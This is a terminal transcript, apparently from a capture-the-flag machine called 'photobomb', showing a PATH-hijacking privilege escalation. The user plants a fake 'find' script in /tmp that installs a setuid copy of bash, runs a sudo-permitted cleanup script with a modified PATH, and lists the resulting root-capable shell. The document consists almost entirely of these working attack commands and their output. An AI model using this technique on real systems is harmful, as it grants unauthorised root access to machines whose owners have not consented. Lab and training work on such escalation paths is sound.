 wizard@photobomb:/tmp$ echo "install -m =xs $(which bash) /tmp/bash" > find
echo "install -m =xs $(which bash) /tmp/bash" > find
wizard@photobomb:/tmp$ chmod +x ./find
chmod +x ./find
wizard@photobomb:/tmp$ sudo PATH=/tmp:$PATH /opt/cleanup.sh
sudo PATH=/tmp:$PATH /opt/cleanup.sh
wizard@photobomb:/tmp$ ls
ls
bash
find
systemd-private-d2d28365a42b4ac49789697624ed586c-ModemManager.service-4EBupj
systemd-private-d2d28365a42b4ac49789697624ed586c-systemd-logind.service-sgTduf
systemd-private-d2d28365a42b4ac49789697624ed586c-systemd-resolved.service-67oSWh
systemd-private-d2d28365a42b4ac49789697624ed586c-systemd-timesyncd.service-9w6OJg
vmware-root_663-4022243318